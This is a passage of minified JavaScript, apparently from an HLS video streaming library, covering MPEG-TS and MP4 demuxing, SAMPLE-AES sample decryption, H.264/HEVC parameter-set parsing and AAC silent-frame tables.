if(this.config.enableEmsgKLVMetadata&&a.schemeIdUri.startsWith("urn:misb:KLV:bin:1910.1")){const o=Gh(a,t);s.samples.push({data:a.payload,len:a.payload.byteLength,dts:o,pts:o,type:ft.misbklv,duration:Number.POSITIVE_INFINITY})}})}return s}demuxSampleAes(e,t,s){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))}destroy(){this.config=null,this.remainderData=null,this.videoTrack=this.audioTrack=this.id3Track=this.txtTrack=void 0}}function Gh(r,e){return G(r.presentationTime)?r.presentationTime/r.timeScale:e+r.presentationTimeDelta/r.timeScale}class RI{constructor(e,t,s){this.keyData=void 0,this.decrypter=void 0,this.keyData=s,this.decrypter=new fd(t,{removePKCS7Padding:!1})}decryptBuffer(e){return this.decrypter.decrypt(e,this.keyData.key.buffer,this.keyData.iv.buffer,zr.cbc)}decryptAacSample(e,t,s){const i=e[t].unit;if(i.length<=16)return;const n=i.subarray(16,i.length-i.length%16),a=n.buffer.slice(n.byteOffset,n.byteOffset+n.length);this.decryptBuffer(a).then(o=>{const l=new Uint8Array(o);i.set(l,16),this.decrypter.isSync()||this.decryptAacSamples(e,t+1,s)}).catch(s)}decryptAacSamples(e,t,s){for(;;t++){if(t>=e.length){s();return}if(!(e[t].unit.length<32)&&(this.decryptAacSample(e,t,s),!this.decrypter.isSync()))return}}getAvcEncryptedData(e){const t=Math.floor((e.length-48)/160)*16+16,s=new Int8Array(t);let i=0;for(let n=32;n<e.length-16;n+=160,i+=16)s.set(e.subarray(n,n+16),i);return s}getAvcDecryptedUnit(e,t){const s=new Uint8Array(t);let i=0;for(let n=32;n<e.length-16;n+=160,i+=16)e.set(s.subarray(i,i+16),n);return e}decryptAvcSample(e,t,s,i,n){const a=op(n.data),o=this.getAvcEncryptedData(a);this.decryptBuffer(o.buffer).then(l=>{n.data=this.getAvcDecryptedUnit(a,l),this.decrypter.isSync()||this.decryptAvcSamples(e,t,s+1,i)}).catch(i)}decryptAvcSamples(e,t,s,i){if(e instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;t++,s=0){if(t>=e.length){i();return}const n=e[t].units;for(;!(s>=n.length);s++){const a=n[s];if(!(a.data.length<=48||a.type!==1&&a.type!==5)&&(this.decryptAvcSample(e,t,s,i,a),!this.decrypter.isSync()))return}}}}class qp{constructor(){this.VideoSample=null}createVideoSample(e,t,s){return{key:e,frame:!1,pts:t,dts:s,units:[],length:0}}getLastNalUnit(e){var t;let s=this.VideoSample,i;if((!s||s.units.length===0)&&(s=e[e.length-1]),(t=s)!=null&&t.units){const n=s.units;i=n[n.length-1]}return i}pushAccessUnit(e,t){if(e.units.length&&e.frame){if(e.pts===void 0){const s=t.samples,i=s.length;if(i){const n=s[i-1];e.pts=n.pts,e.dts=n.dts}else{t.dropped++;return}}t.samples.push(e)}}parseNALu(e,t,s){const i=t.byteLength;let n=e.naluState||0;const a=n,o=[];let l=0,u,c,d,f=-1,h=0;for(n===-1&&(f=0,h=this.getNALuType(t,0),n=0,l=1);l<i;){if(u=t[l++],!n){n=u?0:1;continue}if(n===1){n=u?0:2;continue}if(!u)n=3;else if(u===1){if(c=l-n-1,f>=0){const m={data:t.subarray(f,c),type:h};o.push(m)}else{const m=this.getLastNalUnit(e.samples);m&&(a&&l<=4-a&&m.state&&(m.data=m.data.subarray(0,m.data.byteLength-a)),c>0&&(m.data=kt(m.data,t.subarray(0,c)),m.state=0))}l<i?(d=this.getNALuType(t,l),f=l,h=d,n=0):n=-1}else n=0}if(f>=0&&n>=0){const m={data:t.subarray(f,i),type:h,state:n};o.push(m)}if(o.length===0){const m=this.getLastNalUnit(e.samples);m&&(m.data=kt(m.data,t))}return e.naluState=n,o}}class Wi{constructor(e){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}loadWord(){const e=this.data,t=this.bytesAvailable,s=e.byteLength-t,i=new Uint8Array(4),n=Math.min(4,t);if(n===0)throw new Error("no bytes available");i.set(e.subarray(s,s+n)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=n*8,this.bytesAvailable-=n}skipBits(e){let t;e=Math.min(e,this.bytesAvailable*8+this.bitsAvailable),this.bitsAvailable>e?(this.word<<=e,this.bitsAvailable-=e):(e-=this.bitsAvailable,t=e>>3,e-=t<<3,this.bytesAvailable-=t,this.loadWord(),this.word<<=e,this.bitsAvailable-=e)}readBits(e){let t=Math.min(this.bitsAvailable,e);const s=this.word>>>32-t;if(e>32&&ue.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,this.bitsAvailable>0)this.word<<=t;else if(this.bytesAvailable>0)this.loadWord();else throw new Error("no bits available");return t=e-t,t>0&&this.bitsAvailable?s<<t|this.readBits(t):s}skipLZ(){let e;for(e=0;e<this.bitsAvailable;++e)if(this.word&2147483648>>>e)return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()}skipUEG(){this.skipBits(1+this.skipLZ())}skipEG(){this.skipBits(1+this.skipLZ())}readUEG(){const e=this.skipLZ();return this.readBits(e+1)-1}readEG(){const e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)}readBoolean(){return this.readBits(1)===1}readUByte(){return this.readBits(8)}readUShort(){return this.readBits(16)}readUInt(){return this.readBits(32)}}class wI extends qp{parsePES(e,t,s,i){const n=this.parseNALu(e,s.data,i);let a=this.VideoSample,o,l=!1;s.data=null,a&&n.length&&!e.audFound&&(this.pushAccessUnit(a,e),a=this.VideoSample=this.createVideoSample(!1,s.pts,s.dts)),n.forEach(u=>{var c,d;switch(u.type){case 1:{let y=!1;o=!0;const x=u.data;if(l&&x.length>4){const p=this.readSliceType(x);(p===2||p===4||p===7||p===9)&&(y=!0)}if(y){var f;(f=a)!=null&&f.frame&&!a.key&&(this.pushAccessUnit(a,e),a=this.VideoSample=null)}a||(a=this.VideoSample=this.createVideoSample(!0,s.pts,s.dts)),a.frame=!0,a.key=y;break}case 5:o=!0,(c=a)!=null&&c.frame&&!a.key&&(this.pushAccessUnit(a,e),a=this.VideoSample=null),a||(a=this.VideoSample=this.createVideoSample(!0,s.pts,s.dts)),a.key=!0,a.frame=!0;break;case 6:{o=!0,ld(u.data,1,s.pts,t.samples);break}case 7:{var h,m;o=!0,l=!0;const y=u.data,x=this.readSPS(y);if(!e.sps||e.width!==x.width||e.height!==x.height||((h=e.pixelRatio)==null?void 0:h[0])!==x.pixelRatio[0]||((m=e.pixelRatio)==null?void 0:m[1])!==x.pixelRatio[1]){e.width=x.width,e.height=x.height,e.pixelRatio=x.pixelRatio,e.sps=[y];const p=y.subarray(1,4);let v="avc1.";for(let E=0;E<3;E++){let T=p[E].toString(16);T.length<2&&(T="0"+T),v+=T}e.codec=v}break}case 8:o=!0,e.pps=[u.data];break;case 9:o=!0,e.audFound=!0,(d=a)!=null&&d.frame&&(this.pushAccessUnit(a,e),a=null),a||(a=this.VideoSample=this.createVideoSample(!1,s.pts,s.dts));break;case 12:o=!0;break;default:o=!1;break}a&&o&&a.units.push(u)}),i&&a&&(this.pushAccessUnit(a,e),this.VideoSample=null)}getNALuType(e,t){return e[t]&31}readSliceType(e){const t=new Wi(e);return t.readUByte(),t.readUEG(),t.readUEG()}skipScalingList(e,t){let s=8,i=8,n;for(let a=0;a<e;a++)i!==0&&(n=t.readEG(),i=(s+n+256)%256),s=i===0?s:i}readSPS(e){const t=new Wi(e);let s=0,i=0,n=0,a=0,o,l,u;const c=t.readUByte.bind(t),d=t.readBits.bind(t),f=t.readUEG.bind(t),h=t.readBoolean.bind(t),m=t.skipBits.bind(t),y=t.skipEG.bind(t),x=t.skipUEG.bind(t),p=this.skipScalingList.bind(this);c();const v=c();if(d(5),m(3),c(),x(),v===100||v===110||v===122||v===244||v===44||v===83||v===86||v===118||v===128){const R=f();if(R===3&&m(1),x(),x(),m(1),h())for(l=R!==3?8:12,u=0;u<l;u++)h()&&(u<6?p(16,t):p(64,t))}x();const E=f();if(E===0)f();else if(E===1)for(m(1),y(),y(),o=f(),u=0;u<o;u++)y();x(),m(1);const T=f(),I=f(),A=d(1);A===0&&m(1),m(1),h()&&(s=f(),i=f(),n=f(),a=f());let L=[1,1];if(h()&&h())switch(c()){case 1:L=[1,1];break;case 2:L=[12,11];break;case 3:L=[10,11];break;case 4:L=[16,11];break;case 5:L=[40,33];break;case 6:L=[24,11];break;case 7:L=[20,11];break;case 8:L=[32,11];break;case 9:L=[80,33];break;case 10:L=[18,11];break;case 11:L=[15,11];break;case 12:L=[64,33];break;case 13:L=[160,99];break;case 14:L=[4,3];break;case 15:L=[3,2];break;case 16:L=[2,1];break;case 255:{L=[c()<<8|c(),c()<<8|c()];break}}return{width:Math.ceil((T+1)*16-s*2-i*2),height:(2-A)*(I+1)*16-(A?2:4)*(n+a),pixelRatio:L}}}class kI extends qp{constructor(...e){super(...e),this.initVPS=null}parsePES(e,t,s,i){const n=this.parseNALu(e,s.data,i);let a=this.VideoSample,o,l=!1;s.data=null,a&&n.length&&!e.audFound&&(this.pushAccessUnit(a,e),a=this.VideoSample=this.createVideoSample(!1,s.pts,s.dts)),n.forEach(u=>{var c,d;switch(u.type){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:case 8:case 9:a||(a=this.VideoSample=this.createVideoSample(!1,s.pts,s.dts)),a.frame=!0,o=!0;break;case 16:case 17:case 18:case 21:if(o=!0,l){var f;(f=a)!=null&&f.frame&&!a.key&&(this.pushAccessUnit(a,e),a=this.VideoSample=null)}a||(a=this.VideoSample=this.createVideoSample(!0,s.pts,s.dts)),a.key=!0,a.frame=!0;break;case 19:case 20:o=!0,(c=a)!=null&&c.frame&&!a.key&&(this.pushAccessUnit(a,e),a=this.VideoSample=null),a||(a=this.VideoSample=this.createVideoSample(!0,s.pts,s.dts)),a.key=!0,a.frame=!0;break;case 39:o=!0,ld(u.data,2,s.pts,t.samples);break;case 32:o=!0,e.vps||(typeof e.params!="object"&&(e.params={}),e.params=de(e.params,this.readVPS(u.data)),this.initVPS=u.data),e.vps=[u.data];break;case 33:if(o=!0,l=!0,e.vps!==void 0&&e.vps[0]!==this.initVPS&&e.sps!==void 0&&!this.matchSPS(e.sps[0],u.data)&&(this.initVPS=e.vps[0],e.sps=e.pps=void 0),!e.sps){const h=this.readSPS(u.data);e.width=h.width,e.height=h.height,e.pixelRatio=h.pixelRatio,e.codec=h.codecString,e.sps=[],typeof e.params!="object"&&(e.params={});for(const m in h.params)e.params[m]=h.params[m]}this.pushParameterSet(e.sps,u.data,e.vps),a||(a=this.VideoSample=this.createVideoSample(!0,s.pts,s.dts)),a.key=!0;break;case 34:if(o=!0,typeof e.params=="object"){if(!e.pps){e.pps=[];const h=this.readPPS(u.data);for(const m in h)e.params[m]=h[m]}this.pushParameterSet(e.pps,u.data,e.vps)}break;case 35:o=!0,e.audFound=!0,(d=a)!=null&&d.frame&&(this.pushAccessUnit(a,e),a=null),a||(a=this.VideoSample=this.createVideoSample(!1,s.pts,s.dts));break;default:o=!1;break}a&&o&&a.units.push(u)}),i&&a&&(this.pushAccessUnit(a,e),this.VideoSample=null)}pushParameterSet(e,t,s){(s&&s[0]===this.initVPS||!s&&!e.length)&&e.push(t)}getNALuType(e,t){return(e[t]&126)>>>1}ebsp2rbsp(e){const t=new Uint8Array(e.byteLength);let s=0;for(let i=0;i<e.byteLength;i++)i>=2&&e[i]===3&&e[i-1]===0&&e[i-2]===0||(t[s]=e[i],s++);return new Uint8Array(t.buffer,0,s)}pushAccessUnit(e,t){super.pushAccessUnit(e,t),this.initVPS&&(this.initVPS=null)}readVPS(e){const t=new Wi(e);t.readUByte(),t.readUByte(),t.readBits(4),t.skipBits(2),t.readBits(6);const s=t.readBits(3),i=t.readBoolean();return{numTemporalLayers:s+1,temporalIdNested:i}}readSPS(e){const t=new Wi(this.ebsp2rbsp(e));t.readUByte(),t.readUByte(),t.readBits(4);const s=t.readBits(3);t.readBoolean();const i=t.readBits(2),n=t.readBoolean(),a=t.readBits(5),o=t.readUByte(),l=t.readUByte(),u=t.readUByte(),c=t.readUByte(),d=t.readUByte(),f=t.readUByte(),h=t.readUByte(),m=t.readUByte(),y=t.readUByte(),x=t.readUByte(),p=t.readUByte(),v=[],E=[];for(let oe=0;oe<s;oe++)v.push(t.readBoolean()),E.push(t.readBoolean());if(s>0)for(let oe=s;oe<8;oe++)t.readBits(2);for(let oe=0;oe<s;oe++)v[oe]&&(t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte()),E[oe]&&t.readUByte();t.readUEG();const T=t.readUEG();T==3&&t.skipBits(1);const I=t.readUEG(),A=t.readUEG(),L=t.readBoolean();let R=0,w=0,b=0,P=0;L&&(R+=t.readUEG(),w+=t.readUEG(),b+=t.readUEG(),P+=t.readUEG());const B=t.readUEG(),V=t.readUEG(),Y=t.readUEG(),K=t.readBoolean();for(let oe=K?0:s;oe<=s;oe++)t.skipUEG(),t.skipUEG(),t.skipUEG();if(t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.readBoolean()&&t.readBoolean())for(let He=0;He<4;He++)for(let St=0;St<(He===3?2:6);St++)if(!t.readBoolean())t.readUEG();else{const Dt=Math.min(64,1<<4+(He<<1));He>1&&t.readEG();for(let xs=0;xs<Dt;xs++)t.readEG()}t.readBoolean(),t.readBoolean(),t.readBoolean()&&(t.readUByte(),t.skipUEG(),t.skipUEG(),t.readBoolean());const D=t.readUEG();let O=0;for(let oe=0;oe<D;oe++){let He=!1;if(oe!==0&&(He=t.readBoolean()),He){oe===D&&t.readUEG(),t.readBoolean(),t.readUEG();let St=0;for(let Zr=0;Zr<=O;Zr++){const Dt=t.readBoolean();let xs=!1;Dt||(xs=t.readBoolean()),(Dt||xs)&&St++}O=St}else{const St=t.readUEG(),Zr=t.readUEG();O=St+Zr;for(let Dt=0;Dt<St;Dt++)t.readUEG(),t.readBoolean();for(let Dt=0;Dt<Zr;Dt++)t.readUEG(),t.readBoolean()}}if(t.readBoolean()){const oe=t.readUEG();for(let He=0;He<oe;He++){for(let St=0;St<Y+4;St++)t.readBits(1);t.readBits(1)}}let M=0,F=1,X=1,re=!0,J=1,ee=0;t.readBoolean(),t.readBoolean();let be=!1;if(t.readBoolean()){if(t.readBoolean()){const Jr=t.readUByte(),_d=[1,12,10,16,40,24,20,32,80,18,15,64,160,4,3,2],kn=[1,11,11,11,33,11,11,11,33,11,11,33,99,3,2,1];Jr>0&&Jr<16?(F=_d[Jr-1],X=kn[Jr-1]):Jr===255&&(F=t.readBits(16),X=t.readBits(16))}if(t.readBoolean()&&t.readBoolean(),t.readBoolean()&&(t.readBits(3),t.readBoolean(),t.readBoolean()&&(t.readUByte(),t.readUByte(),t.readUByte())),t.readBoolean()&&(t.readUEG(),t.readUEG()),t.readBoolean(),t.readBoolean(),t.readBoolean(),be=t.readBoolean(),be&&(t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG()),t.readBoolean()&&(J=t.readBits(32),ee=t.readBits(32),t.readBoolean()&&t.readUEG(),t.readBoolean())){const kn=t.readBoolean(),Dd=t.readBoolean();let fi=!1;(kn||Dd)&&(fi=t.readBoolean(),fi&&(t.readUByte(),t.readBits(5),t.readBoolean(),t.readBits(5)),t.readBits(4),t.readBits(4),fi&&t.readBits(4),t.readBits(5),t.readBits(5),t.readBits(5));for(let Cd=0;Cd<=s;Cd++){re=t.readBoolean();const ky=re||t.readBoolean();let Pd=!1;ky?t.readEG():Pd=t.readBoolean();const Nd=Pd?1:t.readUEG()+1;if(kn)for(let hi=0;hi<Nd;hi++)t.readUEG(),t.readUEG(),fi&&(t.readUEG(),t.readUEG()),t.skipBits(1);if(Dd)for(let hi=0;hi<Nd;hi++)t.readUEG(),t.readUEG(),fi&&(t.readUEG(),t.readUEG()),t.skipBits(1)}}t.readBoolean()&&(t.readBoolean(),t.readBoolean(),t.readBoolean(),M=t.readUEG())}let Et=I,Vt=A;if(L){let oe=1,He=1;T===1?oe=He=2:T==2&&(oe=2),Et=I-oe*w-oe*R,Vt=A-He*P-He*b}const Xr=i?["A","B","C"][i]:"",wy=o<<24|l<<16|u<<8|c;let $o=0;for(let oe=0;oe<32;oe++)$o=($o|(wy>>oe&1)<<31-oe)>>>0;let jo=$o.toString(16);return a===1&&jo==="2"&&(jo="6"),{codecString:`hvc1.${Xr}${a}.${jo}.${n?"H":"L"}${p}.B0`,params:{general_tier_flag:n,general_profile_idc:a,general_profile_space:i,general_profile_compatibility_flags:[o,l,u,c],general_constraint_indicator_flags:[d,f,h,m,y,x],general_level_idc:p,bit_depth:B+8,bit_depth_luma_minus8:B,bit_depth_chroma_minus8:V,min_spatial_segmentation_idc:M,chroma_format_idc:T,frame_rate:{fixed:re,fps:ee/J}},width:Et,height:Vt,pixelRatio:[F,X]}}readPPS(e){const t=new Wi(this.ebsp2rbsp(e));t.readUByte(),t.readUByte(),t.skipUEG(),t.skipUEG(),t.skipBits(2),t.skipBits(3),t.skipBits(2),t.skipUEG(),t.skipUEG(),t.skipEG(),t.skipBits(2),t.readBoolean()&&t.skipUEG(),t.skipEG(),t.skipEG(),t.skipBits(4);const i=t.readBoolean(),n=t.readBoolean();let a=1;return n&&i?a=0:n?a=3:i&&(a=2),{parallelismType:a}}matchSPS(e,t){return String.fromCharCode.apply(null,e).substr(3)===String.fromCharCode.apply(null,t).substr(3)}}const Oe=188;class _r{constructor(e,t,s,i){this.logger=void 0,this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._pmtId=-1,this._videoTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.remainderData=null,this.videoParser=void 0,this.observer=e,this.config=t,this.typeSupported=s,this.logger=i,this.videoParser=null}static probe(e,t){const s=_r.syncOffset(e);return s>0&&t.warn(`MPEG2-TS detected but first sync word found @ offset ${s}`),s!==-1}static syncOffset(e){const t=e.length;let s=Math.min(Oe*5,t-Oe)+1,i=0;for(;i<s;){let n=!1,a=-1,o=0;for(let l=i;l<t;l+=Oe)if(e[l]===71&&(t-l===Oe||e[l+Oe]===71)){if(o++,a===-1&&(a=l,a!==0&&(s=Math.min(a+Oe*99,e.length-Oe)+1)),n||(n=Yu(e,l)===0),n&&o>1&&(a===0&&o>2||l+Oe>s))return a}else{if(o)return-1;break}i++}return-1}static createTrack(e,t){return{container:e==="video"||e==="audio"?"video/mp2t":void 0,type:e,id:tp[e],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:e==="audio"?t:void 0}}resetInitSegment(e,t,s,i){this.pmtParsed=!1,this._pmtId=-1,this._videoTrack=_r.createTrack("video"),this._videoTrack.duration=i,this._audioTrack=_r.createTrack("audio",i),this._id3Track=_r.createTrack("id3"),this._txtTrack=_r.createTrack("text"),this._audioTrack.segmentCodec="aac",this.videoParser=null,this.aacOverFlow=null,this.remainderData=null,this.audioCodec=t,this.videoCodec=s}resetTimeStamp(){}resetContiguity(){const{_audioTrack:e,_videoTrack:t,_id3Track:s}=this;e&&(e.pesData=null),t&&(t.pesData=null),s&&(s.pesData=null),this.aacOverFlow=null,this.remainderData=null}demux(e,t,s=!1,i=!1){s||(this.sampleAes=null);let n;const a=this._videoTrack,o=this._audioTrack,l=this._id3Track,u=this._txtTrack;let c=a.pid,d=a.pesData,f=o.pid,h=l.pid,m=o.pesData,y=l.pesData,x=null,p=this.pmtParsed,v=this._pmtId,E=e.length;if(this.remainderData&&(e=kt(this.remainderData,e),E=e.length,this.remainderData=null),E<Oe&&!i)return this.remainderData=e,{audioTrack:o,videoTrack:a,id3Track:l,textTrack:u};const T=Math.max(0,_r.syncOffset(e));E-=(E-T)%Oe,E<e.byteLength&&!i&&(this.remainderData=new Uint8Array(e.buffer,E,e.buffer.byteLength-E));let I=0;for(let L=T;L<E;L+=Oe)if(e[L]===71){const R=!!(e[L+1]&64),w=Yu(e,L),b=(e[L+3]&48)>>4;let P;if(b>1){if(P=L+5+e[L+4],P===L+Oe)continue}else P=L+4;switch(w){case c:R&&(d&&(n=Ls(d,this.logger))&&(this.readyVideoParser(a.segmentCodec),this.videoParser!==null&&this.videoParser.parsePES(a,u,n,!1)),d={data:[],size:0}),d&&(d.data.push(e.subarray(P,L+Oe)),d.size+=L+Oe-P);break;case f:if(R){if(m&&(n=Ls(m,this.logger)))switch(o.segmentCodec){case"aac":this.parseAACPES(o,n);break;case"mp3":this.parseMPEGPES(o,n);break;case"ac3":this.parseAC3PES(o,n);break}m={data:[],size:0}}m&&(m.data.push(e.subarray(P,L+Oe)),m.size+=L+Oe-P);break;case h:R&&(y&&(n=Ls(y,this.logger))&&this.parseID3PES(l,n),y={data:[],size:0}),y&&(y.data.push(e.subarray(P,L+Oe)),y.size+=L+Oe-P);break;case 0:R&&(P+=e[P]+1),v=this._pmtId=_I(e,P);break;case v:{R&&(P+=e[P]+1);const B=DI(e,P,this.typeSupported,s,this.observer,this.logger);c=B.videoPid,c>0&&(a.pid=c,a.segmentCodec=B.segmentVideoCodec),f=B.audioPid,f>0&&(o.pid=f,o.segmentCodec=B.segmentAudioCodec),h=B.id3Pid,h>0&&(l.pid=h),x!==null&&!p&&(this.logger.warn(`MPEG-TS PMT found at ${L} after unknown PID '${x}'. Backtracking to sync byte @${T} to parse all TS packets.`),x=null,L=T-188),p=this.pmtParsed=!0;break}case 17:case 8191:break;default:x=w;break}}else I++;I>0&&qu(this.observer,new Error(`Found ${I} TS packet/s that do not start with 0x47`),void 0,this.logger),a.pesData=d,o.pesData=m,l.pesData=y;const A={audioTrack:o,videoTrack:a,id3Track:l,textTrack:u};return i&&this.extractRemainingSamples(A),A}flush(){const{remainderData:e}=this;this.remainderData=null;let t;return e?t=this.demux(e,-1,!1,!0):t={videoTrack:this._videoTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t}extractRemainingSamples(e){const{audioTrack:t,videoTrack:s,id3Track:i,textTrack:n}=e,a=s.pesData,o=t.pesData,l=i.pesData;let u;if(a&&(u=Ls(a,this.logger))?(this.readyVideoParser(s.segmentCodec),this.videoParser!==null&&(this.videoParser.parsePES(s,n,u,!0),s.pesData=null)):s.pesData=a,o&&(u=Ls(o,this.logger))){switch(t.segmentCodec){case"aac":this.parseAACPES(t,u);break;case"mp3":this.parseMPEGPES(t,u);break;case"ac3":this.parseAC3PES(t,u);break}t.pesData=null}else o!=null&&o.size&&this.logger.log("last AAC PES packet truncated,might overlap between fragments"),t.pesData=o;l&&(u=Ls(l,this.logger))?(this.parseID3PES(i,u),i.pesData=null):i.pesData=l}demuxSampleAes(e,t,s){const i=this.demux(e,s,!0,!this.config.progressive),n=this.sampleAes=new RI(this.observer,this.config,t);return this.decrypt(i,n)}readyVideoParser(e){this.videoParser===null&&(e==="avc"?this.videoParser=new wI:e==="hevc"&&(this.videoParser=new kI))}decrypt(e,t){return new Promise(s=>{const{audioTrack:i,videoTrack:n}=e;i.samples&&i.segmentCodec==="aac"?t.decryptAacSamples(i.samples,0,()=>{n.samples?t.decryptAvcSamples(n.samples,0,0,()=>{s(e)}):s(e)}):n.samples&&t.decryptAvcSamples(n.samples,0,0,()=>{s(e)})})}destroy(){this.observer&&this.observer.removeAllListeners(),this.config=this.logger=this.observer=null,this.aacOverFlow=this.videoParser=this.remainderData=this.sampleAes=null,this._videoTrack=this._audioTrack=this._id3Track=this._txtTrack=void 0}parseAACPES(e,t){let s=0;const i=this.aacOverFlow;let n=t.data;if(i){this.aacOverFlow=null;const d=i.missing,f=i.sample.unit.byteLength;if(d===-1)n=kt(i.sample.unit,n);else{const h=f-d;i.sample.unit.set(n.subarray(0,d),h),e.samples.push(i.sample),s=i.missing}}let a,o;for(a=s,o=n.length;a<o-1&&!go(n,a);a++);if(a!==s){let d;const f=a<o-1;if(f?d=`AAC PES did not start with ADTS header,offset:${a}`:d="No ADTS header found in AAC PES",qu(this.observer,new Error(d),f,this.logger),!f)return}Up(e,this.observer,n,a,this.audioCodec);let l;if(t.pts!==void 0)l=t.pts;else if(i){const d=Bp(e.samplerate);l=i.sample.pts+d}else{this.logger.warn("[tsdemuxer]: AAC PES unknown PTS");return}let u=0,c;for(;a<o;)if(c=$p(e,n,a,l,u),a+=c.length,c.missing){this.aacOverFlow=c;break}else for(u++;a<o-1&&!go(n,a);a++);}parseMPEGPES(e,t){const s=t.data,i=s.length;let n=0,a=0;const o=t.pts;if(o===void 0){this.logger.warn("[tsdemuxer]: MPEG PES unknown PTS");return}for(;a<i;)if(Hp(s,a)){const l=Vp(e,s,a,o,n);if(l)a+=l.length,n++;else break}else a++}parseAC3PES(e,t){{const s=t.data,i=t.pts;if(i===void 0){this.logger.warn("[tsdemuxer]: AC3 PES unknown PTS");return}const n=s.length;let a=0,o=0,l;for(;o<n&&(l=Yp(e,s,o,i,a++))>0;)o+=l}}parseID3PES(e,t){if(t.pts===void 0){this.logger.warn("[tsdemuxer]: ID3 PES unknown PTS");return}const s=de({},t,{type:this._videoTrack?ft.emsg:ft.audioId3,duration:Number.POSITIVE_INFINITY});e.samples.push(s)}}function Yu(r,e){return((r[e+1]&31)<<8)+r[e+2]}function _I(r,e){return(r[e+10]&31)<<8|r[e+11]}function DI(r,e,t,s,i,n){const a={audioPid:-1,videoPid:-1,id3Pid:-1,segmentVideoCodec:"avc",segmentAudioCodec:"aac"},o=(r[e+1]&15)<<8|r[e+2],l=e+3+o-4,u=(r[e+10]&15)<<8|r[e+11];for(e+=12+u;e<l;){const c=Yu(r,e),d=(r[e+3]&15)<<8|r[e+4];switch(r[e]){case 207:if(!s){Al("ADTS AAC",n);break}case 15:a.audioPid===-1&&(a.audioPid=c);break;case 21:a.id3Pid===-1&&(a.id3Pid=c);break;case 219:if(!s){Al("H.264",n);break}case 27:a.videoPid===-1&&(a.videoPid=c);break;case 3:case 4:!t.mpeg&&!t.mp3?n.log("MPEG audio found, not supported in this browser"):a.audioPid===-1&&(a.audioPid=c,a.segmentAudioCodec="mp3");break;case 193:if(!s){Al("AC-3",n);break}case 129:t.ac3?a.audioPid===-1&&(a.audioPid=c,a.segmentAudioCodec="ac3"):n.log("AC-3 audio found, not supported in this browser");break;case 6:if(a.audioPid===-1&&d>0){let f=e+5,h=d;for(;h>2;){switch(r[f]){case 106:t.ac3!==!0?n.log("AC-3 audio found, not supported in this browser for now"):(a.audioPid=c,a.segmentAudioCodec="ac3");break}const y=r[f+1]+2;f+=y,h-=y}}break;case 194:case 135:return qu(i,new Error("Unsupported EC-3 in M2TS found"),void 0,n),a;case 36:a.videoPid===-1&&(a.videoPid=c,a.segmentVideoCodec="hevc",n.log("HEVC in M2TS found"));break}e+=d+5}return a}function qu(r,e,t,s){s.warn(`parsing error: ${e.message}`),r.emit(S.ERROR,S.ERROR,{type:q.MEDIA_ERROR,details:_.FRAG_PARSING_ERROR,fatal:!1,levelRetry:t,error:e,reason:e.message})}function Al(r,e){e.log(`${r} with AES-128-CBC encryption found in unencrypted stream`)}function Ls(r,e){let t=0,s,i,n,a,o;const l=r.data;if(!r||r.size===0)return null;for(;l[0].length<19&&l.length>1;)l[0]=kt(l[0],l[1]),l.splice(1,1);if(s=l[0],(s[0]<<16)+(s[1]<<8)+s[2]===1){if(i=(s[4]<<8)+s[5],i&&i>r.size-6)return null;const c=s[7];c&192&&(a=(s[9]&14)*536870912+(s[10]&255)*4194304+(s[11]&254)*16384+(s[12]&255)*128+(s[13]&254)/2,c&64?(o=(s[14]&14)*536870912+(s[15]&255)*4194304+(s[16]&254)*16384+(s[17]&255)*128+(s[18]&254)/2,a-o>60*9e4&&(e.warn(`${Math.round((a-o)/9e4)}s delta between PTS and DTS, align them`),a=o)):o=a),n=s[8];let d=n+9;if(r.size<=d)return null;r.size-=d;const f=new Uint8Array(r.size);for(let h=0,m=l.length;h<m;h++){s=l[h];let y=s.byteLength;if(d)if(d>y){d-=y;continue}else s=s.subarray(d),y-=d,d=0;f.set(s,t),t+=y}return i&&(i-=n+3),{data:f,pts:a,dts:o,len:i}}return null}class CI{static getSilentFrame(e,t){switch(e){case"mp4a.40.2":if(t===1)return new Uint8Array([0,200,0,128,35,128]);if(t===2)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(t===3)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(t===4)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(t===5)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(t===6)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(t===1)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(t===2)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(t===3)return new 